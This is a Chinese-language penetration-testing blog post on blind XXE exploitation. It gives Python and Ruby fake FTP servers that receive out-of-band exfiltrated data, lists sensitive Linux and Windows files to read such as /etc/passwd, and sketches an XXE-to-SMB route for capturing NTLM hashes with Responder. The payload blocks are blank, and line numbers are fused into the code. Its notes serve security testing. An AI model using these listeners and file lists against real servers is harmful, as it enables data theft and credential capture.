最近经常碰到XXE漏洞,记录一下XXE的相关姿势和碰到的问题
Blind XXE payload
通过ftp传输数据
相关paylaod
1 | request: |
伪装ftp服务
方法一:1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
421.py
import socket
host = "0.0.0.0"
port = 2121
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.bind((host, port))
sock.listen(1)
print 'waiting for connection...'
(client_sock, client_addr) = sock.accept()
client_sock.send("220 test\r\n")
print 'start'
while True:
msg = client_sock.recv(1024)
msg = msg.rstrip()
if msg == "":
print 'connection end'
break
else:
if msg.startswith("USER "):
client_sock.send("331 user \r\n")
print "echo : %s" % msg
elif msg.startswith("PASS "):
client_sock.send("230 pass\r\n")
print "echo : %s" % msg
elif msg.startswith("TYPE "):
client_sock.send("200 mode\r\n")
print "echo : %s" % msg
else:
client_sock.send("200 OK\r\n")
print "echo : %s" % msg
client_sock.close()
sock.close()
方法二:1
python -m pyftpdlib -p 21
方法三:1
2
31.rb
https://raw.githubusercontent.com/ONsec-Lab/scripts/master/xxe-ftp-server.rb
方法四1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
211.rb
require 'socket'
server = TCPServer.new 2121
loop do
Thread.start(server.accept) do |client|
puts "New client connected"
data = ""
client.puts("220 xxe-ftp-server")
loop {
req = client.gets()
puts "< "+req
if req.include? "USER"
client.puts("331 password please - version check")
else
#puts "> 230 more data please!"
client.puts("230 more data please!")
end
}
end
end
读取的文件
Linux1
2
3
4
5/etc/passwd
/etc/hosts
/etc/environment
/etc/host.conf
/sys/power/image_size
Windows1
2c:/Windows/debug/mrt.log
c:/boot.ini
XXE TO RCE
实战中未成功,成功了在详细记录。
paylaod
1 | request: |
伪装smb服务
1 | https://github.com/SpiderLabs/Responder |

案例及姿势1
2
3
4
5
6
7
8https://medium.com/@canavaroxum/xxe-on-windows-system-then-what-76d571d66745
https://blog.csdn.net/weixin_34368949/article/details/88116535
https://0xdf.gitlab.io/2019/01/13/getting-net-ntlm-hases-from-windows.html
https://3gstudent.github.io/3gstudent.github.io/Windows%E4%B8%8B%E7%9A%84%E5%AF%86%E7%A0%81hash-Net-NTLMv1%E4%BB%8B%E7%BB%8D/
https://pentestlab.blog/tag/smb-relay/
https://medium.com/@petergombos/lm-ntlm-net-ntlmv2-oh-my-a9b235c58ed4
http://www.it610.com/article/2378687.htm
https://www.4hou.com/web/12964.html
工具1
2https://github.com/SpiderLabs/Responder
https://github.com/SecureAuthCorp/impacket
注意事项
- 一、java中部分jdk能通过http获取多行数据

- 二、jdk1.7以上不能使用
gopher://协议并且修复了HttpClient class,只能使用ftp传数据。 - 三、jdk1.8.0_141以上无法用ftp读取文件,之前版本未测试,遇到再更新
- 四、jdk Version >7u141 and >8u162 无法用ftp读取文件
参考链接
- https://www.freebuf.com/articles/web/195899.html
- https://www.mbsd.jp/blog/20171213.html
- https://github.com/JoyChou93/java-sec-code/wiki/XXE
- https://web-in-security.blogspot.com/2016/03/xxe-cheat-sheet.html
- https://skavans.ru/en/2017/12/02/xxe-oob-extracting-via-httpftp-using-single-opened-port/
- http://lab.onsec.ru/2014/06/xxe-oob-exploitation-at-java-17.html
- https://gist.github.com/staaldraad/01415b990939494879b4
- https://blog.netspi.com/forcing-xxe-reflection-server-error-messages/
- https://www.radebit.com/web/article/2702.html
- https://medium.com/@alt3kx/out-of-band-xml-external-entity-oob-xxe-exploitation-over-fortify-software-security-center-ssc-1d5c7169b561
- https://media.blackhat.com/eu-13/briefings/Osipov/bh-eu-13-XML-data-osipov-wp.pdf
- https://www.slideshare.net/ssuserf09cba/xxe-how-to-become-a-jedi
- https://www.kieranclaessens.be/cscbe-web-2018.html
- https://medium.com/@canavaroxum/xxe-on-windows-system-then-what-76d571d66745
- https://xz.aliyun.com/t/3357
- https://xz.aliyun.com/t/3601
- https://blog.h3xstream.com/2014/06/identifying-xml-external-entity.html